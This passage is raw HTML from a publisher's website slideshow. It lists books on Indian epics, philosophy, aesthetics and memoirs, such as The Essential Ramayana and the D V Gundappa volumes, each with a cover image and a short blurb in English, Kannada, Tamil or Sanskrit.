  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>
	சிவன் தனிமனித அடையாளமாக அமைகிறான்.<br>
	ராமன் குடு...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
